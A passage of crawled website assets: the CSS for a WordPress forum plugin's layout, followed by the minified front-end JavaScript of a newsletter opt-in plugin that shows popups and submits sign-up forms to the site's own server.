    background-color: transparent;
    border-color: currentcolor currentcolor currentcolor #d8d8d8;
    border-image: none;
    border-style: none none none solid;
    border-width: medium medium medium 1px;
    box-shadow: none;
    color: #959595;
    cursor: pointer;
    font-size: 18px;
    height: 20px;
    line-height: 18px;
    margin-top: 9px;
    padding: 0 0 0 8px;
    position: absolute;
    right: 10px;
    text-shadow: none;
    top: 0;
    width: 26px;
    z-index: 1;
}

#prime-forum .prime-search-button:hover {
    background: transparent;
    opacity: 0.8;
}

/* END search */

/* START forum forum */
#prime-forum .prime-forum-content {
    overflow: hidden;
}

#prime-forum .prime-parent-box {
    border-left: 2px solid;
    margin-bottom: 30px;
    padding-left: 10px;
}

#prime-forum .prime-parent-box .prime-item-label {
    border-bottom: 2px solid;
    margin-bottom: 10px;
}

#prime-forum .prime-parent-box .prime-item-label span {
    background: #ececec;
    color: #777;
    display: inline-block;
    line-height: 20px;
    margin-left: 0;
    margin-right: 0;
    padding: 3px 10px;
    position: relative;
}

#prime-forum .prime-parent-box .prime-item-label span::before,
#prime-forum .prime-parent-box .prime-item-label span::after {
    border-style: solid;
    content: "";
    height: 0;
    position: absolute;
    width: 0;
}

#prime-forum .prime-parent-box .prime-item-label span::before {
    border-width: 15px 5px 13px;
    left: -10px;
    top: 0;
}

#prime-forum .prime-parent-box .prime-item-label span::after {
    border-color: transparent transparent #ececec #ececec;
    border-width: 16px 10px 10px 16px;
    right: -26px;
    top: 0;
}

#prime-forum .prime-parent-box,
#prime-forum .prime-parent-box .prime-item-label,
#prime-forum .prime-parent-box .prime-item-label span::before {
    border-color: #ececec;
}

#prime-forum .prime-group-box {
    margin: 20px 0;
}

#prime-forum .prime-forum-item {
    align-items: center;
    background-color: #f5f5f5;
    border: 1px solid #e5e5e5;
    box-sizing: border-box;
    display: flex;
    margin: 10px 0;
    overflow: hidden;
    padding: 5px;
    position: relative;
    width: 100%;
}

.prime-forum-item > div {
    box-sizing: border-box;
}

#prime-forum .prime-forum-item .rcl-pager {
    font-size: 12px;
    font-weight: normal;
    text-align: left;
}

#prime-forum .prime-forum-item .rcl-pager .pager-item > span,
#prime-forum .prime-forum-item .rcl-pager .pager-item > a {
    padding: 0;
    font-size: 12px;
}

#prime-forum .prime-forum-item .rcl-pager .pager-item > a {
    background: none;
    color: #4c8cbd;
}

#prime-forum .prime-forum-item .rcl-pager .pager-item > a span {
    margin: 0;
}

#prime-forum .prime-forum-item .prime-manager ul {
    background: rgba(255, 255, 255, 0.8);
    margin: 0;
    padding: 4px 2px 2px;
}

#prime-forum .prime-forum-item .prime-manager li {
    margin: 0 5px;
}

#prime-forum .prime-forum-item .prime-manager li a {
    font-size: 13px;
}

#prime-forum .prime-forum-item .topic-manager {
    box-shadow: 1px 1px 1px #ccc;
    display: none;
    left: 0;
    position: absolute;
    top: -2px;
}

#prime-forum .prime-forum-item:hover .topic-manager {
    animation-delay: .5s;
    animation-duration: .5s;
    animation-fill-mode: both;
    animation-name: slideInDown;
    display: block;
}

#prime-forum .prime-group-box .prime-group.view-children-forums {
    line-height: 1;
    margin: 0;
    padding: 0;
}

#prime-forum .prime-forum-icon {
    color: #d5d5d5;
    font-size: 30px;
    padding: 8px;
}

#prime-forum .view-children-forums .prime-forum-icon {
    display: none;
}

#prime-forum .prime-topic .prime-forum-icon {
    font-size: 8px;
}

#prime-forum .prime-forum-title {
    flex-grow: 1;
    margin: 5px;
}

#prime-forum .prime-general-title {
    font-size: 16px;
}

#prime-forum .view-children-forums .prime-forum-title > div {
    padding: 3px;
}

#prime-forum .prime-forum-description {
    color: #777;
    font-size: 12px;
}

#prime-forum .prime-forum-description:empty {
    display: none;
}

#prime-forum .prime-forum-topics {
    align-items: center;
    align-self: center;
    border-left: 1px solid #e5e5e5;
    border-right: 1px solid #e5e5e5;
    display: flex;
    flex-direction: column;
    font-size: 13px;
    padding: 5px 10px;
}

#prime-forum .prime-group-box .prime-group .prime-forum-topics {
    border-right: none;
}

#prime-forum .view-children-forums .prime-forum-topics {
    display: block;
}

#prime-forum .view-children-forums .prime-forum-topics > span {
    padding: 0 2px;
}

#prime-forum .prime-group-box .prime-child-forums .prime-forum {
    background-color: #fafafa;
    border-style: none solid solid;
    margin: 0;
    padding: 0 0 0 15px;
}

#prime-forum .prime-subforums-list {
    font-size: 12px;
    margin: 8px 0 4px;
}

#prime-forum .prime-last-topic {
    font-size: 12px;
    max-width: 300px;
    min-width: 180px;
    padding: 5px 10px;
    width: 30%;
}

#prime-forum .prime-last-items {
    font-size: 12px;
    padding: 5px 10px;
    width: 15%;
}

#prime-forum .prime-last-items > span {
    display: block;
}

#prime-forum .prime-forums-list .prime-last-items,
#prime-forum .prime-subforums-list .prime-last-items {
    max-width: 400px;
    min-width: 200px;
    width: 40%;
}

#prime-forum .prime-topics-list .prime-last-items {
    max-width: 300px;
    min-width: 180px;
    text-align: center;
    width: 25%;
}

#prime-forum .prime-forum-footer {
    margin: 10px 0;
}

#prime-forum .prime-forum-footer .prime-visitors {
    font-size: 12px;
    padding: 5px 0;
}

#prime-forum .prime-topic-icons {
    display: flex;
    padding: 5px;
}

#prime-forum .prime-topic-icons .topic-icon {
    color: #a9a9a9;
    font-size: 16px;
    margin: 0 5px;
}

#prime-forum .prime-forum-activity {
    align-items: center;
    display: flex;
    flex-direction: column;
    font-size: 13px;
    min-width: 160px;
    padding: 0 5px 0 10px;
}

#prime-forum .prime-forum-time-ago {
    font-size: 11px;
    margin: 2px 0 0;
}

/* END forum forum */

/* START forum form */
#prime-topic-form-box {
    background-color: #f5f5f5;
    border: 1px solid #e5e5e5;
    margin: 20px 0;
    padding: 0 10px;
}

#prime-topic-form-box .post-form-bottom {
    background-color: #efefef;
    padding: 5px;
    position: relative;
    text-align: right;
}

#prime-topic-form-box .rcl-smiles {
    float: none;
}

#prime-topic-form-box .submit-box {
    margin: 10px 0;
    text-align: right;
}

#prime-topic-form-box .submit-box input {
    margin: 0;
    max-width: none;
    width: auto;
}

#prime-topic-form-box .submit-box .recall-button {
    display: inline-block;
    line-height: 1;
    margin-left: 10px;
}

/* END forum form */

/* START postform manager */
#prime-forum .post-form-manager {
    background-color: #fff;
    clear: both;
    margin: 5px 0;
    text-align: left;
}

/* END postform manager */


#prime-forum .topic-manager {
    margin: 0 0 15px;
}

#prime-forum .prime-topic-icons .topic-icon .fa-star,
#prime-forum .prime-manager ul li a .fa-star-o:hover,
#prime-forum .prime-manager ul li a .fa-star {
    color: #ffae19;
}

#prime-forum .prime-topic-icons .topic-icon .fa-lock,
#prime-forum .prime-manager ul li a .fa-lock,
#prime-forum .prime-manager ul li .action-cancel_post_migrate,
#prime-forum .prime-manager ul li a .fa-trash:hover,
#prime-forum .prime-manager ul li a .fa-unlock:hover {
    color: rgb(229, 57, 53);
}

#prime-forum .rcl-pager {
    box-shadow: none;
    font-size: 16px;
    margin: 0;
    padding: 0;
    text-align: right;
}

/* START forum topic */
#prime-forum .prime-topics-header {
    align-items: center;
    display: flex;
    justify-content: space-between;
    width: 100%;
}

#prime-forum .topic_count {
    flex-shrink: 0;
}

#prime-forum .prime-posts {
    overflow: hidden;
}

#prime-forum .prime-post {
    background-color: #fafafa;
    border: 1px solid #e5e5e5;
    box-sizing: border-box;
    display: flex;
    margin: 10px 0;
    position: relative;
    width: 100%;
}

#prime-forum .prime-topic-left {
    align-items: center;
    border-right: 1px solid #eee;
    box-sizing: border-box;
    display: flex;
    flex-direction: column;
    max-width: 130px;
    overflow: hidden;
    padding: 8px 3px;
    position: relative;
    text-align: center;
    width: 20%;
    word-wrap: break-word;
}

#prime-forum .prime-topic-left img {
    border-radius: 0;
    border: 0;
    float: none;
    height: auto;
    margin: 0;
    max-width: 100%;
}

#prime-forum .prime-author-metabox {
    margin: 10px 0;
    width: 100%;
}

#prime-forum .prime-author-metabox .prime-author-name {
    font-size: 14px;
    font-weight: bold;
}

#prime-forum .prime-author-metabox .prime-author-role,
#prime-forum .prime-author-metabox .prime-author-register,
#prime-forum .prime-author-metabox .prime-author-topics,
#prime-forum .prime-author-metabox .prime-author-posts {
    color: #777;
    font-size: 12px;
    margin: 3px 0;
}

#prime-forum .prime-author-metabox .prime-author-topics,
#prime-forum .prime-author-metabox .prime-author-posts {
    border-bottom: 1px solid #eee;
    display: flex;
    justify-content: space-between;
    padding: 0 5px;
}

#prime-forum .prime-author-metabox .prime-author-role {
    margin: 10px 0;
}

#prime-forum .prime-author-metabox .offline {
    color: #777;
    font-size: 12px;
}

#prime-forum .prime-author-metabox .online .fa-circle {
    font-size: inherit;
}

#prime-forum .prime-topic-right {
    display: flex;
    flex-wrap: wrap;
    width: calc(100% - 110px);
}

#prime-forum .prime-post-top {
    align-items: center;
    align-self: flex-start;
    border-bottom: 1px solid #eee;
    display: flex;
    width: 100%;
}

#prime-forum .prime-count {
    align-items: center;
    display: flex;
    padding: 5px 10px;
}

#prime-forum .prime-count > span {
    padding: 0 10px 0 0;
}

#prime-forum .prime-date {
    flex-grow: 1;
    font-size: 12px;
    margin: 0 0 0 10px;
}

#prime-forum .prime-date .post-date {
    margin: 0 5px 0 0;
}

#prime-forum .post-manager.prime-manager > ul {
    margin: 10px 2px;
}

#prime-forum .prime-post-content {
    box-sizing: border-box;
    padding: 15px;
    width: 100%;
    word-wrap: break-word;
}

.prime-post-content img {
    margin: 10px 0;
}

#prime-forum .prime-post-content img.wp-smiley {
    margin: 0;
}

#prime-forum .prime-post-bottom {
    align-self: flex-end;
    border-top: 1px solid #eee;
    padding: 0 5px;
    width: 100%;
}

/* END forum topic */

/* Dialog */
.forum-manager-dialog .ssi-modalWrapper .ssi-modalWindow {
    max-width: 100%;
}

.forum-manager-dialog .manager-box {
    margin: 10px auto;
    position: relative;
}

.forum-manager-dialog #prime-topic-form-box {
    margin: 10px 0;
    min-width: 600px;
    width: auto;
}

.forum-manager-dialog h3 {
    color: #000;
    font-size: 18px;
    font-weight: normal;
    line-height: normal;
    margin: 8px 0;
    padding: 0;
    text-transform: none;
}

#prime-topic-form-box .post-form-bottom:empty {
    display: none;
}

.forum-manager-dialog #prime-forum .prime-forum-item {
    max-width: 900px;
}

/* END Dialog */

/* Notice box */
.prime-notice {
    margin: 10px 0;
}

.prime-notice .notice-box {
    padding: 10px;
    text-align: center;
}

.prime-notice .type-notice {
    background-color: #fce6db;
}

.prime-notice .type-warning {
    background: #fff5ce;
}

.prime-notice .type-success {
    background: #e5ffe1;
    color: #077900;
}

.prime-notice .type-error {
    background: #ffe1e1;
    color: #ff0000;
}

/**/

/*topic metabox*/
.prime-topic-metabox {
    background-color: #f5f5f5;
    border: 1px solid #e5e5e5;
    margin: 0 10px 10px 0;
    padding: 10px;
}

/**/
#manager-migrate .form-field {
    margin: 10px 0;
}

#manager-migrate .fields-submit {
    text-align: right;
}

@media screen and (max-width: 640px) {
    #prime-forum .prime-forum-activity {
        min-width: auto;
    }

    .forum-manager-dialog #prime-topic-form-box {
        min-width: 480px;
    }
}

@media screen and (max-width: 568px) {
    #prime-forum .prime-group-box .prime-child-forums .prime-forum {
        padding: 0;
    }

    #prime-forum .prime-forum-item {
        flex-wrap: wrap;
    }

    :not(.ssi-modalContent) > #prime-forum .prime-forum-icon {
        width: 45px;
    }

    #prime-forum .prime-forum-title {
        width: calc(100% - 60px);
    }

    #prime-forum .prime-forum-topics {
        border-left: none;
    }

    .ssi-modalContent #prime-forum .prime-forum-title {
        margin: 10px;
    }

    #prime-forum .prime-last-items {
        flex-grow: 1;
    }

    .forum-manager-dialog #prime-forum .prime-forum-activity,
    #prime-forum.prime-forum-page .prime-forum-topics,
    #prime-forum.prime-forum-page .prime-forum-activity {
        border-left: none;
        width: 50%;
    }

    .ssi-modalContent #prime-forum .prime-forum-topics {
        border-right: none;
        width: auto;
    }

    #prime-forum .prime-forums-list .prime-last-items,
    .ssi-modalContent #prime-forum .prime-topics-list .prime-last-items {
        max-width: none;
        text-align: right;
    }

    #prime-forum .prime-topic-left {
        width: 90px;
    }

    #prime-forum .prime-topic-right {
        width: calc(100% - 90px);
    }
}

@media screen and (max-width: 480px) {
    .forum-manager-dialog #prime-topic-form-box {
        min-width: 400px;
    }

    #prime-forum .prime-manager {
        flex-shrink: 0;
    }
}

@media screen and (max-width: 414px) {
    #prime-forum .prime-last-topic {
        display: flex;
        flex-wrap: wrap;
        min-width: auto;
        width: 50%;
    }

    .forum-manager-dialog #prime-topic-form-box {
        min-width: auto;
    }

    #prime-forum .prime-forum-search {
        margin: 5px 0 0;
        width: 100%;
    }

    #prime-forum .prime-post {
        display: flex;
        flex-direction: column;
        margin: 25px 0;
    }

    #prime-forum .prime-topic-left {
        border-bottom: 1px solid #eee;
        border-right: medium none;
        margin: 40px 0 0;
        max-width: none;
        width: 100%;
    }

    #prime-forum .prime-topic-right {
        width: 100%;
    }

    #prime-forum .prime-post-top {
        position: absolute;
        top: 0;
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://sportyvka.com.ua/wp-content/plugins/newsletter-optin-box/includes/assets/js/dist/frontend.js?ver=1662681038
body_size: 3153
content:
(()=>{var n={804:n=>{var t={is_showing:!1,classes:{popup:"noptin-popup",content:"noptin-popup-content",overlay:"noptin-popup-overlay",close:"noptin-popup-close",closing:"noptin-popup-closing",open:"noptin-popup-open",opening:"noptin-popup-opening",opened:"noptin-popup-opened"},el:"",content:"",open:function(n){var t=this;this.is_showing=!0,this.el=jQuery("<div></div>").addClass("".concat(this.classes.popup," ").concat(this.classes.opening)),this.el.append('<div class="'.concat(this.classes.overlay,'"></div>')),this.el.append('<div class="'.concat(this.classes.content,'"></div>')),this.content=this.el.find(".".concat(this.classes.content)).html(jQuery(n).prop("outerHTML")),this.el.on("click",(function(n){t.content.is(n.target)||0!==t.content.has(n.target).length||t.close()})),this.el.on("click",".".concat(this.classes.close),(function(){t.close()})),this.el.appendTo("body"),jQuery("body").addClass(this.classes.open),this.el.removeClass(this.classes.opening).addClass(this.classes.opened)},replaceContent:function(n){if(!this.is_showing)return!1;this.content.html(jQuery(n).prop("outerHTML"))},close:function(){var n=this;if(!this.is_showing)return!0;this.is_showing=!1,this.el.removeClass(this.classes.opened).addClass(this.classes.closing),this.transitionThen(this.content,(function(){jQuery(n.el).remove(),jQuery("body").removeClass(n.classes.open)}))},transitionThen:function(n,t){var i="none"!=n.css("transition")||"none"!=n.css("-webkit-transition"),o=!("none"==n.css("animation-name")&&"none"==n.css("-webkit-animation-name")||"0s"==n.css("animation-duration")&&"0s"==n.css("-webkit-animation-duration")),e=!1,s=function(){e||(t(),e=!0)};o?n.one("webkitAnimationEnd animationend",s):i?n.one("webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend",s):s(),setTimeout(s,300)}};jQuery(window).on("keyup",(function(n){27===n.keyCode&&t.close()})),n.exports=t},96:(n,t,i)=>{var o="Expected a function",e=/^\s+|\s+$/g,s=/^[-+]0x[0-9a-f]+$/i,r=/^0b[01]+$/i,a=/^0o[0-7]+$/i,c=parseInt,p="object"==typeof i.g&&i.g&&i.g.Object===Object&&i.g,l="object"==typeof self&&self&&self.Object===Object&&self,u=p||l||Function("return this")(),f=Object.prototype.toString,d=Math.max,m=Math.min,h=function(){return u.Date.now()};function g(n){var t=typeof n;return!!n&&("object"==t||"function"==t)}function v(n){if("number"==typeof n)return n;if(function(n){return"symbol"==typeof n||function(n){return!!n&&"object"==typeof n}(n)&&"[object Symbol]"==f.call(n)}(n))return NaN;if(g(n)){var t="function"==typeof n.valueOf?n.valueOf():n;n=g(t)?t+"":t}if("string"!=typeof n)return 0===n?n:+n;n=n.replace(e,"");var i=r.test(n);return i||a.test(n)?c(n.slice(2),i?2:8):s.test(n)?NaN:+n}n.exports=function(n,t,i){var e=!0,s=!0;if("function"!=typeof n)throw new TypeError(o);return g(i)&&(e="leading"in i?!!i.leading:e,s="trailing"in i?!!i.trailing:s),function(n,t,i){var e,s,r,a,c,p,l=0,u=!1,f=!1,w=!0;if("function"!=typeof n)throw new TypeError(o);function y(t){var i=e,o=s;return e=s=void 0,l=t,a=n.apply(o,i)}function b(n){return l=n,c=setTimeout(T,t),u?y(n):a}function _(n){var i=n-p;return void 0===p||i>=t||i<0||f&&n-l>=r}function T(){var n=h();if(_(n))return k(n);c=setTimeout(T,function(n){var i=t-(n-p);return f?m(i,r-(n-l)):i}(n))}function k(n){return c=void 0,w&&e?y(n):(e=s=void 0,a)}function j(){var n=h(),i=_(n);if(e=arguments,s=this,p=n,i){if(void 0===c)return b(p);if(f)return c=setTimeout(T,t),y(p)}return void 0===c&&(c=setTimeout(T,t)),a}return t=v(t)||0,g(i)&&(u=!!i.leading,r=(f="maxWait"in i)?d(v(i.maxWait)||0,t):r,w="trailing"in i?!!i.trailing:w),j.cancel=function(){void 0!==c&&clearTimeout(c),l=0,e=p=s=c=void 0},j.flush=function(){return void 0===c?a:k(h())},j}(n,t,{leading:e,maxWait:t,trailing:s})}}},t={};function i(o){var e=t[o];if(void 0!==e)return e.exports;var s=t[o]={exports:{}};return n[o](s,s.exports,i),s.exports}i.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(n){if("object"==typeof window)return window}}(),function(n){"use strict";var t=i(96),o=function(){return"key"+Math.random().toString(36).replace(/[^a-z]+/g,"")},e=i(804),s={subscribed:!1,hidePopup:function(){e.close()},logFormView:function(t){n.post(noptin.ajaxurl,{action:"noptin_log_form_impression",_wpnonce:noptin.nonce,form_id:t})},displayPopup:function(t,i){if(n(t).closest(".noptin-optin-main-wrapper").hasClass("noptin-slide_in-main-wrapper"))return this.displaySlideIn(t,i);if(i||!e.is_showing&&!this.subscribed){this.logFormView(n(t).find("input[name=noptin_form_id]").val()),e.is_showing?e.replaceContent(n(t).closest(".noptin-popup-main-wrapper")):e.open(n(t).closest(".noptin-popup-main-wrapper"));var o=n(t).find("input[name=noptin_form_id]").val();void 0!==n(t).data("once-per-session")?localStorage.setItem("noptinFormDisplayed"+o,(new Date).getTime()):sessionStorage.setItem("noptinFormDisplayed"+o,"1")}},displaySlideIn:function(t,i){!i&&this.subscribed||(this.logFormView(n(t).find("input[name=noptin_form_id]").val()),n(t).addClass("noptin-showing"))}},r={immeadiate:function(){s.displayPopup(this)},before_leave:function(){var t=this,i=o(),e=null;n(document).on("mouseleave."+i,(function(o){o.clientY>0||(e=setTimeout((function(){s.displayPopup(t),n(document).off("mouseleave."+i),n(document).off("mouseenter."+i)}),200))})),n(document).on("mouseenter."+i,(function(n){e&&(clearTimeout(e),e=null)}))},on_scroll:function(){var i=this,e=o(),r=parseInt(n(this).data("on-scroll"));n(window).on("scroll."+e,t((function(){n(window).scrollTop()/(n(document).height()-n(window).height())*100>r&&(s.displayPopup(i),n(window).off("scroll."+e))}),500))},after_delay:function(){var t=this,i=1e3*parseInt(n(this).data("after-delay"));setTimeout((function(){s.displayPopup(t)}),i)},after_comment:function(){n("#commentform").on("submit",(function(n){}))},after_click:function(){var t=n(this).data("after-click"),i=this;t&&n("body").on("click",t,(function(n){n.preventDefault(),s.displayPopup(i,!0)}))}};function a(t){n(t).prepend('<label style="display: none;"><input type="checkbox" name="noptin_confirm_submit"/>Are you sure?</label>'),n("body").on("submit",t,(function(t){var i=this;t.preventDefault(),n(this).fadeTo(600,.5).find(".noptin_feedback_success, .noptin_feedback_error").empty().hide();var o={},e=n(this).serializeArray();jQuery.each(e,(function(n,t){o[t.name]=t.value})),o.action="noptin_new_subscriber",o._wpnonce=noptin.nonce,o.conversion_page=window.location.href,n.post(noptin.ajaxurl,o).done((function(t,o,e){if("string"!=typeof t){try{"function"==typeof gtag?gtag("event","subscribe",{method:"Noptin Form"}):"function"==typeof ga&&ga("send","event","Noptin Form","Subscribe","Noptin")}catch(n){console.error(n.message)}if(s.subscribed=!0,"redirect"!=t.action){var r=n(i).find(".noptin_form_redirect").val();r?window.location=r:"msg"==t.action&&(n(i).html('<div class="noptin-big noptin-padded">'+t.msg+"</div>"),n(i).css({display:"flex",justifyContent:"center"}),setTimeout((function(){n(i).closest(".noptin-showing").removeClass("noptin-showing")}),2e3))}else window.location=t.redirect}else n(i).find(".noptin_feedback_error").text(t).show()})).fail((function(){n(i).find(".noptin_feedback_error").text("Could not establish a connection to the server.").show()})).always((function(){n(i).fadeTo(600,1)}))}))}n(".noptin-popup-main-wrapper .noptin-optin-form-wrapper").each((function(){var t=n(this).data("trigger"),i=n(this).find("input[name=noptin_form_id]").val();if(void 0!==n(this).data("once-per-session")&&"after_click"!=t){if(i){var o=localStorage.getItem("noptinFormDisplayed"+i),e=(new Date).getTime();if(o&&e-o<6048e5)return!0;localStorage.removeItem("noptinFormDisplayed"+i)}}else if(i&&"after_click"!=t&&sessionStorage.getItem("noptinFormDisplayed"+i))return;r[t]&&r[t].call(this)})),n(".noptin-slide_in-main-wrapper .noptin-optin-form-wrapper").each((function(){var t=n(this).data("trigger");r[t]&&r[t].call(this)})),n(document).ready((function(){n(document).on("click",".noptin-showing .noptin-popup-close",(function(t){n(this).closest(".noptin-showing").removeClass("noptin-showing")}))})),a(".noptin-optin-form-wrapper form"),n(".wp-block-noptin-email-optin form, .noptin-email-optin-widget form").find("input[type=email]").attr("name","email"),a(".wp-block-noptin-email-optin form, .noptin-email-optin-widget form"),n(document).on("click",".noptin-mark-as-existing-subscriber",(function(t){var i=function(n){var t=new Date;t.setTime(t.getTime()+2592e6);var i="expires="+t.toUTCString();document.cookie="".concat(n,"=1;").concat(i,";path=").concat(noptin.cookie_path)};noptin.cookie&&i(noptin.cookie),i("noptin_email_subscribed"),n(this).closest(".noptin-showing").removeClass("noptin-showing"),e.close(),s.subscribed=!0}))}(jQuery)})();